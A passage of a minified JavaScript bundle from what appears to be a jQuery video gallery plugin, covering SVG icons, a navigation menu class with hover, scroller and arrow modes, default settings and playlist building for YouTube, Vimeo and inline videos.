d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ',svgSearchIcon=exports.svgSearchIcon=' <svg class="search-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="230.042 230.042 15 15" enable-background="new 230.042 230.042 15 15" xml:space="preserve"> <g> <path fill="#898383" d="M244.708,243.077l-3.092-3.092c0.746-1.076,1.118-2.275,1.118-3.597c0-0.859-0.167-1.681-0.501-2.465 c-0.333-0.784-0.783-1.46-1.352-2.028s-1.244-1.019-2.027-1.352c-0.785-0.333-1.607-0.5-2.466-0.5s-1.681,0.167-2.465,0.5 s-1.46,0.784-2.028,1.352s-1.019,1.244-1.352,2.028s-0.5,1.606-0.5,2.465s0.167,1.681,0.5,2.465s0.784,1.46,1.352,2.028 s1.244,1.019,2.028,1.352c0.784,0.334,1.606,0.501,2.465,0.501c1.322,0,2.521-0.373,3.597-1.118l3.092,3.083 c0.217,0.229,0.486,0.343,0.811,0.343c0.312,0,0.584-0.114,0.812-0.343c0.228-0.228,0.342-0.499,0.342-0.812 C245.042,243.569,244.931,243.3,244.708,243.077z M239.241,239.241c-0.79,0.79-1.741,1.186-2.853,1.186s-2.062-0.396-2.853-1.186 c-0.79-0.791-1.186-1.741-1.186-2.853s0.396-2.063,1.186-2.853c0.79-0.791,1.741-1.186,2.853-1.186s2.062,0.396,2.853,1.186 s1.186,1.741,1.186,2.853S240.032,238.45,239.241,239.241z"/> </g> </svg>  ',svgShareIcon=exports.svgShareIcon=' <svg width="32" height="33.762001037597656" viewBox="0 0 32 33.762001037597656" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 22,6c0-3.212-2.788-6-6-6S 10,2.788, 10,6c0,3.212, 2.788,6, 6,6S 22,9.212, 22,6zM 16,14c-5.256,0-10,5.67-10,12.716s 20,7.046, 20,0S 21.256,14, 16,14z"></path></g></svg>  '},{}],7:[function(require,module,exports){"use strict";function secondCon_initFunctions(){var e=jQuery;e(document).off("click",".dzsas-second-con .read-more-label"),e(document).on("click",".dzsas-second-con .read-more-label",function(t){var n=e(this),s=n.parent(),o=s.children(".read-more-content").eq(0);if(s.hasClass("active"))o.css({height:0},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION,complete:function(e){}}),s.removeClass("active");else{o.css("height","auto");var i=o.outerHeight();o.css("height",0),o.css({height:i},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION,complete:function(t){e(this).css("height","auto")}}),s.addClass("active")}return!1}),jQuery(".dzsas-second-con").each(function(){var e=jQuery(this),t=e;t.find(".item").eq(1).children(".menudescriptioncon").html()||t.find(".item").eq(2).children(".menudescriptioncon").html()&&t.find(".item").eq(1).remove();var n=0;e.find(".videogallery--navigation-outer--bigblock").each(function(){jQuery(this).css("left",n+"%"),n+=100});var n=0;if(e.find(".item").each(function(){jQuery(this).css("left",n+"%"),n+=100}),".id_auto"===e.attr("data-vgtarget")){var s=jQuery(".videogallery,.videogallery-tobe").eq(0),o=/id_(.*?) /.exec(s.attr("class"));o&&o[1]&&e.attr("data-vgtarget",".id_"+o[1]),s.get(0)&&s.get(0).api_set_secondCon&&s.get(0).api_set_secondCon(e),setTimeout(function(){s.get(0)&&s.get(0).api_set_secondCon&&s.get(0).api_set_secondCon(e)},1e3)}})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.secondCon_initFunctions=secondCon_initFunctions;var _Constants=require("../../configs/Constants")},{"../../configs/Constants":1}],8:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_navigationGenerateStructure=playlist_navigationGenerateStructure;exports.playlist_navigationStructureAssignVars=playlist_navigationStructureAssignVars;function playlist_navigationGenerateStructure(selfClass){let desc=selfClass.navigation_customStructure;if(!desc){desc=''}
return desc}
function playlist_navigationStructureAssignVars($currentVideoPlayer,structureMenuItemContentInner){function replaceInNav(currentStructure,placeholderText,argInStructure){let feedValue='';if($currentVideoPlayer.find(argInStructure).length){feedValue=$currentVideoPlayer.find(argInStructure).eq(0).html()}
return currentStructure.replace(placeholderText,feedValue)}
structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-title}}','.feed-menu-title');structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-menu-description}}','.feed-menu-desc');structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-thumbnail-url}}','.feed-menu-image');return structureMenuItemContentInner}},{}],9:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.DzsNavigation=void 0;var _navigationSettings=require("./configs/_navigationSettings");var _dzs_helpers=require("../../js_common/_dzs_helpers");var _viewFunctions=require("../../shared/_viewFunctions");var _navigationView=require("./inc/_navigation-view");Math.easeIn=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};Math.easeOut=function(t,b,c,d){t/=d;return-c*t*(t-2)+b};class DzsNavigation{constructor(parentClass,argOptions,$){this.$=$;this.parentClass=parentClass;this.initOptions=null;this.navAttributes=null;this.$mainArea=null;this.$mainNavigation=null;this.$mainNavigationClipped=null;this.$mainNavigationItemsContainer=null;this.$containerComponent=null;this.ultraResponsive=!1;this.menuPosition=null;this.configObj=argOptions;this.viewOptions={isSyncMainAreaAndNavigationAreas:!0};this.totalItemsWidth=0;this.totalItemsHeight=0;this.totalAreaWidth=0;this.totalAreaHeight=0;this.mainAreaHeight=0;this.currPage=0;this.nav_max_pages=0;this.navigation_extraFixedElementsSize=0;this.navigation_mainDimensionTotalSize=0;this.navigation_mainDimensionClipSize=0;this.navigation_mainDimensionItemSize=0;this.navigation_mainDimensionNavSize=0;this.navigation_customStructure='';this.initClass()}
computeNavAttributes(navAttributes){if(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left'){navAttributes.navigation_direction='vertical'}
if(navAttributes.menuPosition==='bottom'||navAttributes.menuPosition==='top'){if(navAttributes.navigation_direction==='auto'){navAttributes.navigation_direction='horizontal'}}
if(navAttributes.navigationType==='simple'){navAttributes.navigation_direction='none'}
return navAttributes}
computeInstanceProps(){}
addNavigationItems($feedItemsContainer){const itemsLength=$feedItemsContainer.find(this.configObj.feedItemNotInitedClass).length;for(let i=0;i<itemsLength;i++){let $currentItemFeed=$feedItemsContainer.find(this.configObj.feedItemNotInitedClass).eq(i);let structureMenuItemContentInner=this.navigation_customStructure;const final_structureMenuItemContent=(0,_navigationView.view_navigation_generateNavigationItem)(structureMenuItemContentInner,$currentItemFeed,this.configObj,this.navAttributes,this.configObj.viewNavigationIsUltibox);const $currentItemFeed_=$currentItemFeed.get(0);$currentItemFeed.addClass('nav-treated');this.$mainNavigationItemsContainer.append(final_structureMenuItemContent);const $justAdded=this.$mainNavigationItemsContainer.children().last();for(let i=0,atts=$currentItemFeed_.attributes,n=atts.length;i<n;i++){if(atts[i].nodeName&&atts[i].value){$justAdded.data(atts[i].nodeName,atts[i].value)}}}}
initClass(){const selfInstance=this;const parentClass=this.parentClass;this.configObj=Object.assign(Object.assign(_navigationSettings.defaultSettings,{}),this.configObj);const newOptions=Object.assign({},this.configObj);this.initOptions={...newOptions};this.navAttributes={...newOptions};this.menuPosition=this.navAttributes.menuPosition;this.navigation_customStructure=this.navAttributes.navigationStructureHtml;const navAttributes=this.computeNavAttributes(this.navAttributes);let isMenuMoveLocked=!1,navMain_mousex=0,navMain_mousey=0;let target_viy=0,target_vix=0,begin_viy=0,begin_vix=0,finish_viy=0,finish_vix=0,change_viy=0,change_vix=0;const OFFSET_BUFFER=25;let DURATION_EASING=20;init();function init(){if(parentClass){if(parentClass.cgallery){selfInstance.containerComponent=selfInstance.parentClass.cgallery}else{if(parentClass.cthis){selfInstance.containerComponent=selfInstance.parentClass.cthis}}}
sanitizeInitValues();setupStructure();if((0,_dzs_helpers.is_touch_device)()){selfInstance.$mainNavigation.parent().addClass('is-touch')}
if(navAttributes.gridClassItemsContainer){selfInstance.$mainNavigationItemsContainer.addClass(navAttributes.gridClassItemsContainer)}
selfInstance.nav_thumbsandarrows_gotoPage=nav_thumbsandarrows_gotoPage;selfInstance.handleMouse=handleMouse;setTimeout(init_navIsReady,100)}
function sanitizeInitValues(){if(navAttributes.menuPosition==='left'||navAttributes.menuPosition==='right'){if(isNaN(Number(selfInstance.initOptions.menuItemWidth))||selfInstance.initOptions.menuItemWidth===''||selfInstance.initOptions.menuItemWidth==='default'){navAttributes.menuItemWidth=_navigationSettings.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH}}
if(!navAttributes.viewEnableMediaArea){selfInstance.viewOptions.isSyncMainAreaAndNavigationAreas=!1}}
if(selfInstance.initOptions.viewAnimationDuration!==null){DURATION_EASING=selfInstance.initOptions.viewAnimationDuration}
function init_navIsReady(){if((0,_dzs_helpers.is_touch_device)()){navAttributes.isUseEasing=!1}
if(navAttributes.navigationType==='hover'){handleEnterFrame()}
if(navAttributes.isAutoScrollToCurrent){if(navAttributes.navigationType==='hover'){setTimeout(function(){animate_to_curr_thumb()},20)}}}
function setupStructure(){let structure_baseLayout='<div class="main-navigation dzs-navigation--type-'+selfInstance.initOptions.navigationType+'"><div class="navMain videogallery--navigation--clipped-container navigation--clipped-container"><div class="videogallery--navigation-container navigation--total-container">';structure_baseLayout+='</div></div></div>';parentClass.$navigationAndMainArea.addClass(`navPosition-${navAttributes.menuPosition} navType-${navAttributes.navigationType}`);parentClass.$navigationAndMainArea.append('<div class="sliderMain media--main-area"><div class="sliderCon"></div></div>');parentClass.$navigationAndMainArea.append(structure_baseLayout);selfInstance.$mainArea=parentClass.$navigationAndMainArea.find('.media--main-area');selfInstance.$mainNavigation=parentClass.$navigationAndMainArea.find('.main-navigation');selfInstance.$mainNavigationClipped=selfInstance.$mainNavigation.find('.navigation--clipped-container');selfInstance.$mainNavigationItemsContainer=selfInstance.$mainNavigation.find('.navigation--total-container');if(navAttributes.menuItemWidth==='default'){navAttributes.menuItemWidth=''}
if(navAttributes.menuItemHeight==='default'){navAttributes.menuItemHeight=''}
if(navAttributes.menuPosition==='top'||navAttributes.menuPosition==='bottom'){}
if(navAttributes.menuPosition==='top'){selfInstance.$mainArea.before(selfInstance.$mainNavigation)}
if(navAttributes.navigationSpace){parentClass.$navigationAndMainArea.css({gap:(0,_viewFunctions.view_cssConvertForPx)(navAttributes.navigationSpace)})}
if(navAttributes.navigationType==='scroller'){if(navAttributes.navigation_direction==='horizontal'){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'minHeight':navAttributes.menuItemHeight+'px'})}}
if(navAttributes.navigationType==='thumbsAndArrows'){selfInstance.$mainNavigation.prepend('<div class="nav--thumbsAndArrows--arrow thumbs-arrow-left arrow-is-inactive"></div>');selfInstance.$mainNavigation.append('<div class="nav--thumbsAndArrows--arrow thumbs-arrow-right"></div>');selfInstance.$mainNavigation.find('.thumbs-arrow-left,.thumbs-arrow-right').on('click',handleClick_navigationArrow)}
if(!selfInstance.configObj.viewEnableMediaArea){parentClass.$navigationAndMainArea.addClass('view--disable-video-area')}
parentClass.$navigationAndMainArea.addClass(`layout-builder--menu-items--${navAttributes.navigationSkin}`)}
function handleClick_navigationArrow(){var $t=jQuery(this);if($t.hasClass('thumbs-arrow-left')){gotoPrevPage()}
if($t.hasClass('thumbs-arrow-right')){gotoNextPage()}}
function gotoNextPage(){var tempPage=selfInstance.currPage;tempPage++;nav_thumbsandarrows_gotoPage(tempPage)}
function gotoPrevPage(){if(selfInstance.currPage===0){return}
selfInstance.currPage--;nav_thumbsandarrows_gotoPage(selfInstance.currPage)}
function nav_thumbsandarrows_gotoPage(targetPageNr){if(targetPageNr>selfInstance.nav_max_pages||navAttributes.navigationType!=='thumbsAndArrows'){return}
selfInstance.$mainNavigation.find('.nav--thumbsAndArrows--arrow').removeClass('arrow-is-inactive');if(targetPageNr===0){selfInstance.$mainNavigation.find('.thumbs-arrow-left').addClass('arrow-is-inactive')}
if(targetPageNr>=selfInstance.nav_max_pages){selfInstance.$mainNavigation.find('.thumbs-arrow-right').addClass('arrow-is-inactive')}
if(targetPageNr>=selfInstance.nav_max_pages){if(navAttributes.navigation_direction==="vertical"){const targetTop=-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.navigation_mainDimensionClipSize);(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigationItemsContainer,{'top':targetTop,'left':0})}
if(navAttributes.navigation_direction==="horizontal"){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigationItemsContainer,{'left':-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.navigation_mainDimensionClipSize),'top':0})}}else{if(navAttributes.navigation_direction==="vertical"){let firstItemInSightWidth=selfInstance.$mainNavigationItemsContainer.children().eq(selfInstance.currPage).height();selfInstance.$mainNavigationItemsContainer.css({'top':firstItemInSightWidth*-targetPageNr,'left':0})}
if(navAttributes.navigation_direction==="horizontal"){let firstItemInSightWidth=selfInstance.$mainNavigationItemsContainer.children().eq(selfInstance.currPage).width();selfInstance.$mainNavigationItemsContainer.css({'left':firstItemInSightWidth*-targetPageNr,'top':0})}}
selfInstance.currPage=targetPageNr}
function handleMouse(e){navMain_mousey=e.pageY-selfInstance.$mainNavigationClipped.offset().top;navMain_mousex=e.pageX-selfInstance.$mainNavigationClipped.offset().left;if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){if(isMenuMoveLocked){return!1}
if(navAttributes.navigation_direction==="vertical"){navigation_prepareAnimateMenuY(navMain_mousey,{called_from:"handleMouse"})}
if(navAttributes.navigation_direction==="horizontal"){navigation_prepareAnimateMenuX(navMain_mousex,{called_from:"handleMouse"})}}else{return!1}}
function handleEnterFrame(){if(isNaN(target_viy)){target_viy=0}
if(DURATION_EASING===0){window.requestAnimationFrame(handleEnterFrame);return!1}
if(navAttributes.navigation_direction==='vertical'){begin_viy=target_viy;change_viy=finish_viy-begin_viy;target_viy=Number(Math.easeIn(1,begin_viy,change_viy,DURATION_EASING).toFixed(4));if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d(0,'+target_viy+'px,0)'})}}
if(navAttributes.navigation_direction==='horizontal'){begin_vix=target_vix;change_vix=finish_vix-begin_vix;target_vix=Number(Math.easeIn(1,begin_vix,change_vix,DURATION_EASING).toFixed(4));if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d('+target_vix+'px,0,0)'})}}
window.requestAnimationFrame(handleEnterFrame)}
function navigation_getNavPosition(navMain_mouse){const clipSize=selfInstance.navigation_mainDimensionClipSize;let viewMax=selfInstance.navigation_mainDimensionTotalSize-clipSize;const viewRatio=navMain_mouse/clipSize;let finish_viewIndex=(navMain_mouse+viewRatio*OFFSET_BUFFER+2-OFFSET_BUFFER)/clipSize*-selfInstance.navigation_mainDimensionTotalSize;if(finish_viewIndex>0){finish_viewIndex=0}
if(finish_viewIndex<-viewMax){finish_viewIndex=-viewMax}
return finish_viewIndex}
function navigation_prepareAnimateMenuX(navMain_mousex){finish_vix=navigation_getNavPosition(navMain_mousex);if(navAttributes.isUseEasing){}else{animate_menu_x(finish_vix)}}
function navigation_prepareAnimateMenuY(navMain_mousey){finish_viy=navigation_getNavPosition(navMain_mousey);if(navAttributes.isUseEasing){}else{view_animateMenuVertical(finish_viy)}}
selfInstance.animate_to_curr_thumb=animate_to_curr_thumb;function animate_to_curr_thumb(){if((0,_dzs_helpers.is_touch_device)()){}
if(navAttributes.navigationType==='hover'){var $activeNavItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item').eq(0);if(parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').length){$activeNavItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').eq(0)}
var rat=($activeNavItem.offset().top-parentClass.$navigationItemsContainer.offset().top)/(parentClass.$navigationItemsContainer.outerHeight()-selfInstance.$mainNavigationClipped.parent().outerHeight());if(navAttributes.navigation_direction==='vertical'){if(parentClass.$navigationItemsContainer.outerHeight()>selfInstance.$mainNavigationClipped.parent().outerHeight()){view_animateMenuVertical(rat*(parentClass.$navigationItemsContainer.outerHeight()-selfInstance.$mainNavigationClipped.parent().outerHeight()),{'called_from':'animate_to_curr_thumb'})}}else{if(navAttributes.navigation_direction==='horizontal'){rat=($activeNavItem.offset().left-parentClass.$navigationItemsContainer.offset().left)/(parentClass.$navigationItemsContainer.outerWidth()-selfInstance.$mainNavigationClipped.outerWidth());navigation_prepareAnimateMenuX(rat*selfInstance.$mainNavigationClipped.outerWidth())}}}
if(navAttributes.navigationType==='scroller'){var coordinateToActiveItem=0;if(parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').length){coordinateToActiveItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').offset().top-parentClass.$navigationItemsContainer.eq(0).offset().top;setTimeout(function(){if(selfInstance.$mainNavigationClipped.get(0).api_scrolly_to){selfInstance.$mainNavigationClipped.get(0).api_scrolly_to(coordinateToActiveItem)}},_navigationSettings.NAVIGATION_DEFAULT_TIMEOUT)}}}
function animate_menu_x(){if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){if(navAttributes.isUseEasing){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d('+finish_vix+'px, '+0+'px, 0)'})}}}
function view_animateMenuVertical(viewIndex,pargs){var margs={called_from:"default"};if(pargs){margs=jQuery.extend(margs,pargs)}
if(!(0,_dzs_helpers.is_touch_device)()){if(!navAttributes.isUseEasing){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d(0, '+finish_viy+'px, 0)'})}else{if(-finish_viy<selfInstance.navigation_mainDimensionTotalSize-selfInstance.$mainNavigation.outerHeight()){finish_viy=-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.$mainNavigation.outerHeight())}
finish_viy=-viewIndex}}else{if(margs.called_from==='animate_to_curr_thumb'){setTimeout(function(){selfInstance.$mainNavigation.scrollTop(viewIndex)},1500)}}}}
calculateDims(pargs={}){const selfInstance=this;(0,_navigationView.view_navigation_calculateDims)(selfInstance,pargs)}}
exports.DzsNavigation=DzsNavigation},{"../../js_common/_dzs_helpers":4,"../../shared/_viewFunctions":22,"./configs/_navigationSettings":10,"./inc/_navigation-view":11}],10:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultSettings=exports.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=exports.NAVIGATION_DEFAULT_TIMEOUT=void 0;const defaultSettings=exports.defaultSettings={navigationType:"hover",navigationSkin:"skin-default",menuPosition:"bottom",navigation_direction:"auto",menuItemWidth:"default",menuItemHeight:"default",navigationSpace:void 0,feedItemNotInitedClass:".vplayer-tobe",isAutoScrollToCurrent:!1,isSyncMainAreaAndNavigationAreas:!0,viewEnableMediaArea:!0,viewNavigationIsUltibox:!1,isUseEasing:!0,parentSkin:"",filter_structureMenuItemContent:null,viewAnimationDuration:null,navigationStructureHtml:"",gridClassItemsContainer:""},NAVIGATION_DEFAULT_TIMEOUT=exports.NAVIGATION_DEFAULT_TIMEOUT=320,NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=exports.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=254},{}],11:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.view_navigation_calculateDims=view_navigation_calculateDims;exports.view_navigation_generateNavigationItem=view_navigation_generateNavigationItem;var _navigationHelpers=require("../_navigation-helpers");var _viewFunctions=require("../../../shared/_viewFunctions");var _dzs_helpers=require("../../../js_common/_dzs_helpers");function view_navigation_calculateDims(selfInstance,pargs={}){const calculateDimsArgs=Object.assign({forceMainAreaHeight:null},pargs);const parentClass=selfInstance.parentClass;const navAttributes=selfInstance.navAttributes;selfInstance.mainAreaHeight=calculateDimsArgs.forceMainAreaHeight?calculateDimsArgs.forceMainAreaHeight:selfInstance.$mainArea.outerHeight();let totalAreaHeightPixels=0;selfInstance.totalAreaWidth=parentClass.$navigationAndMainArea.outerWidth();selfInstance.totalAreaHeight=parentClass.$navigationAndMainArea.outerHeight();let mainNavigationDesiredWidth=navAttributes.menuItemWidth;if(navAttributes.navigation_direction==='vertical'){selfInstance.navigation_mainDimensionTotalSize=selfInstance.$mainNavigationItemsContainer.height();selfInstance.navigation_mainDimensionClipSize=selfInstance.$mainNavigationClipped.height();selfInstance.navigation_mainDimensionItemSize=selfInstance.$mainNavigationItemsContainer.children().eq(0).height()}
if(navAttributes.navigation_direction==='horizontal'){selfInstance.navigation_mainDimensionTotalSize=selfInstance.$mainNavigationItemsContainer.width();selfInstance.navigation_mainDimensionClipSize=selfInstance.$mainNavigationClipped.width();selfInstance.navigation_mainDimensionItemSize=selfInstance.$mainNavigationItemsContainer.children().eq(0).width()}
selfInstance.nav_max_pages=Math.ceil(selfInstance.navigation_mainDimensionTotalSize/selfInstance.navigation_mainDimensionClipSize);parentClass.$navigationAndMainArea.children().each(function(){const $navigationChild=selfInstance.$(selfInstance);totalAreaHeightPixels+=$navigationChild.get(0).scrollHeight});if(selfInstance.configObj.viewEnableMediaArea&&(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left')){selfInstance.navigation_mainDimensionNavSize=navAttributes.menuItemWidth;if(selfInstance.totalAreaWidth-mainNavigationDesiredWidth<mainNavigationDesiredWidth){if(selfInstance.containerComponent){selfInstance.containerComponent.addClass('ultra-responsive')}
parentClass.$navigationAndMainArea.addClass('nav-is-ultra-responsive');selfInstance.ultraResponsive=!0}else{parentClass.$navigationAndMainArea.removeClass('nav-is-ultra-responsive');selfInstance.ultraResponsive=!1}}
if(navAttributes.menuPosition==='top'||navAttributes.menuPosition==='bottom'){}
if(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left'){if(!selfInstance.ultraResponsive){if(navAttributes.menuItemWidth){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'flex-basis':`${(0, _dzs_helpers.sanitizeToCssPx)(navAttributes.menuItemWidth)}`})}
if(selfInstance.viewOptions.isSyncMainAreaAndNavigationAreas){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'height':`${selfInstance.mainAreaHeight}`})}
if(navAttributes.navigation_mainDimensionSpace){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationAndMainArea,{'grid-gap':`${(0, _dzs_helpers.sanitizeToCssPx)(navAttributes.navigation_mainDimensionSpace)}`})}}else{}}
let navWidth=0;selfInstance.totalItemsWidth=parentClass.$navigationItemsContainer.outerWidth();selfInstance.totalItemsHeight=parentClass.$navigationItemsContainer.outerHeight();if(navAttributes.navigationType==='hover'||navAttributes.navigationType==='thumbsAndArrows'){if(navAttributes.navigation_direction==='horizontal'){navWidth=0;parentClass.$navigationItemsContainer.children().each(function(){const $t=selfInstance.$(this);navWidth+=$t.outerWidth()});if(navWidth>selfInstance.totalAreaWidth){selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse);selfInstance.$mainNavigation.on('mousemove',selfInstance.handleMouse);selfInstance.containerComponent.removeClass('navWidth-bigger-then-totalWidth')}else{selfInstance.containerComponent.addClass('navWidth-bigger-then-totalWidth');(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'left':''});selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse)}}
if(navAttributes.navigation_direction==='vertical'){if(selfInstance.totalItemsHeight>selfInstance.totalAreaHeight){selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse);selfInstance.$mainNavigation.on('mousemove',selfInstance.handleMouse)}else{(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'top':''});selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse)}}}
return{navigation_mainDimensionTotalSize:selfInstance.navigation_mainDimensionTotalSize,navigation_mainDimensionNavSize:selfInstance.navigation_mainDimensionNavSize}}
function view_navigation_generateNavigationItem(structureMenuItemContentInner,$currentItemFeed,configObj,navAttributes,isUltiboxItem=!1){let final_structureMenuItemContent='';if(structureMenuItemContentInner){structureMenuItemContentInner=(0,_navigationHelpers.playlist_navigationStructureAssignVars)($currentItemFeed,structureMenuItemContentInner);structureMenuItemContentInner=structureMenuItemContentInner.replace('<div class="layout-builder--structure','<div class="layout-builder--structure layout-builder--parent-style-'+navAttributes.parentSkin)}
let navigationItemDomTag='div';let navigationItemExtraAttr=' ';let navigationItemExtraClasses=' ';if($currentItemFeed.data('dzsvg-curatedtype-from-gallery')==='link'){navigationItemDomTag='a';if($currentItemFeed.attr('data-source')){navigationItemExtraAttr+=' href="'+$currentItemFeed.attr('data-source')+'"'}
if($currentItemFeed.attr('data-target')){navigationItemExtraAttr+=' target="'+$currentItemFeed.attr('data-target')+'"'}}
if(isUltiboxItem){navigationItemExtraClasses+=' ultibox-item-delegated';if($currentItemFeed.hasClass('vplayer-tobe')){navigationItemExtraAttr+=' data-type="video"';if($currentItemFeed.attr('data-type')){navigationItemExtraAttr+=` data-video-type="${$currentItemFeed.attr('data-type')}"`}
if($currentItemFeed.attr('data-sourcevp')){navigationItemExtraAttr+=` data-source="${$currentItemFeed.attr('data-sourcevp')}"`}}}
final_structureMenuItemContent+='<'+navigationItemDomTag+' class=" dzs-navigation--item ';final_structureMenuItemContent+=navigationItemExtraClasses;final_structureMenuItemContent+='"';final_structureMenuItemContent+=navigationItemExtraAttr;final_structureMenuItemContent+='>';final_structureMenuItemContent+=`<div class=" dzs-navigation--item-content">`;final_structureMenuItemContent+=`${structureMenuItemContentInner}</div>`;final_structureMenuItemContent+='</'+navigationItemDomTag+'>';if(configObj.filter_structureMenuItemContent){final_structureMenuItemContent=configObj.filter_structureMenuItemContent(final_structureMenuItemContent,$currentItemFeed)}
return final_structureMenuItemContent}},{"../../../js_common/_dzs_helpers":4,"../../../shared/_viewFunctions":22,"../_navigation-helpers":8}],12:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.buildPlaylist=buildPlaylist;var _playlistHelpers=require("./_playlistHelpers");var _dzsvg_helpers=require("../_dzsvg_helpers");var _Constants=require("../../configs/Constants");function buildPlaylist(selfClass){let itemsLength=selfClass.$feedItemsContainer.find('.vplayer-tobe').length;let o=selfClass.initOptions;selfClass.Navigation.addNavigationItems(selfClass.$feedItemsContainer);for(let i=0;i<itemsLength;i++){var $currentItemFeed=selfClass.$feedItemsContainer.find('.vplayer-tobe').eq(i);var vpRealSrc=(0,_dzsvg_helpers.getDataOrAttr)($currentItemFeed,'data-sourcevp');var sourceAndType=(0,_dzsvg_helpers.detect_video_type_and_source)(vpRealSrc);vpRealSrc=sourceAndType.source;$currentItemFeed.data('dzsvg-curatedtype-from-gallery',sourceAndType.type);if(sourceAndType.type==='youtube'){if(sourceAndType.source){$currentItemFeed.data('dzsvg-curatedid-from-gallery',sourceAndType.source)}}
vpRealSrc=(0,_dzsvg_helpers.getDataOrAttr)($currentItemFeed,'data-sourcevp');sourceAndType=(0,_dzsvg_helpers.detect_video_type_and_source)(vpRealSrc);vpRealSrc=sourceAndType.source;const curatedTypeFromGallery=sourceAndType.type;$currentItemFeed.data('dzsvg-curatedtype-from-gallery',curatedTypeFromGallery);$currentItemFeed.data('dzsvg-curatedid-from-gallery',sourceAndType.source);if((curatedTypeFromGallery==='youtube'||curatedTypeFromGallery==='vimeo'||curatedTypeFromGallery==='facebook'||curatedTypeFromGallery==='inline')&&o.videoplayersettings.responsive_ratio==='detect'&&!$currentItemFeed.attr('data-responsive_ratio')){if(!$currentItemFeed.attr('data-responsive_ratio')||$currentItemFeed.attr('data-responsive_ratio')==='detect'){$currentItemFeed.attr('data-responsive_ratio',String(_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO))}
if(curatedTypeFromGallery==='inline'){setTimeout(function(){selfClass.apiResponsiveRationResize(_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO*selfClass.videoAreaWidth)},3003)}
$currentItemFeed.attr('data-responsive_ratio-not-known-for-sure','on');if(o.php_media_data_retriever){(0,_playlistHelpers.playlist_get_real_responsive_ratio)(i,selfClass)}}
var $cacheMenuItem=selfClass.$navigationItemsContainer.children().last();if(o.settings_mode==='normal'){if(o.mode_normal_video_mode==='one'){(0,_playlistHelpers.playlist_navigation_mode_one__set_players_data)($cacheMenuItem)}}}}},{"../../configs/Constants":1,"../_dzsvg_helpers":5,"./_playlistHelpers":13}],13:[function(require,module,exports){"use 